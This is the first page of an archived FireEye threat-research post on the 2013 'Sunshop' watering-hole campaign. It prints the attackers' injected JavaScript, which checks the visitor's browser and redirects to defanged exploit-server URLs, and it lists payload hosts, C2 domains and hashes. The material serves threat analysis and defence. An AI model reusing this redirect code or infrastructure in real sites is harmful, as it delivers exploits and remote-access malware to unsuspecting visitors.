 https://web.archive.org/web/20200302085651/https://www.fireeye.com/blog/threat-research/2013/05/ready-for-summer-the-sunshop-campaign.html

Ready for Summer: The Sunshop Campaign

By by Ned Moran

Published: 2013-05-20 · Archived: 2026-04-05 19:41:38 UTC

FireEye recently identified another targeted attack campaign that leveraged both the recently announced Internet Explorer zero-day, CVE-2013-1347, as well as recently patched Java exploits CVE-2013-2423 and CVE-2013-1493. This campaign appears to have affected a number of victims based on the use of the Internet Explorer zero-day as well as the amount of traffic observed at making requests to the exploit server. This attack was likely executed by an actor we have named the 'Sunshop Group'. This actor was also responsible for the 2010 compromise of the Nobel Peace Prize website that leverage a zero-day in Mozilla Firefox.

Impacted Sites

The campaign in question compromised a number of strategic websites including:

• Multiple Korean military and strategy think tanks

• A Uyghur news and discussion forum

• A science and technology policy journal

• A website for evangelical students

A call to a malicious javascript file hosted at www[.]sunshop[.]com[.]tw was inserted into all of these compromised websites.

The Exploit Server

If a visitor to one of these compromised website was running Internet Explorer 8.0 the malicious javascript would redirect them to a page at www[.]sunshop[.]com[.]tw hosting a CVE-2013-1347 exploit. Any other victims were redirected to a page that downloaded two malicious jars.

if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0" && window.navigator.userLanguage.indexOf("en")>-1)

{

if(sys_Version=="WindowsNT5.1")

{

showexp("hxxp://www[.]sunshop[.]com[.]tw/xxxxxx/xxxxximg.html");

}

else

showexp("hxxp://www[.]sunshop[.]com[.]tw/xxxxxx/xxxxxxxmig.html");//J

}

else

showexp("hxxp://www[.]sunshop[.]com[.]tw/xxxxxx/xxxxxxxmig.html");//J

Dropped Payloads and C&C Infrastructure

The Internet Explorer (CVE-2013-1347) exploit code pulled down a “9002” RAT from another compromised site at hk[.]sz181[.]com. This payload had an MD5 of b0ef2ab86f160aa416184c09df8388fe and connected to a command and control server at dns[.]homesvr[.]tk.

The java exploits were packaged as two different jar files. One jar file had a MD5 of f4bee1e845137531f18c226d118e06d7 and exploited CVE-2013-2423. The second jar file had a MD5 of 3fbb7321d8610c6e2d990bb25ce34bec and exploited CVE-2013-1493.

Page 1 of 3